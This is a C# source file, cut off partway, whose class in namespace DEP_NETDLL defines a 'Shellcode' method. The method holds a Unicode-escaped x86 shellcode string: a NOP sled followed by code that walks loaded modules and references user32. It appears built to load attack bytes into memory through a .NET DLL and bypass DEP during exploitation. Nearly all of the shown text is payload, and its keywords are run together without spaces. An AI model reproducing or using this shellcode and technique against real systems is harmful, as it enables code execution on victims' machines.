 usingSystem;
usingSystem.Collections.Generic;
usingSystem.Linq;
usingSystem.Text;
namespaceDEP_NETDLL
{
publicclassClass1
{
publicvoidShellcode()
{
stringshellcode =
"\u9090\u9090\u9090\u9090\u9090\u9090\u9090\u9090" +
"\u68fc\u0a6a\u1e38\u6368\ud189\u684f\u7432\u0c91" +
"\uf48b\u7e8d\u33f4\ub7db\u2b04\u66e3\u33bb\u5332" +
"\u7568\u6573\u5472\ud233\u8b64\u305a\u4b8b\u8b0c" +
"\u1c49\u098b\u698b\uad08\u6a3d\u380a\u751e\u9505" +
"\u57ff\u95f8\u8b60\u3c45\u4c8b\u7805\ucd03\u598b" +
"\u0320\u33dd\u47ff\u348b\u03bb\u99f5\ube0f\u3a06" +
"\u74c4\uc108\u07ca\ud003\ueb46\u3bf1\u2454\u751c" +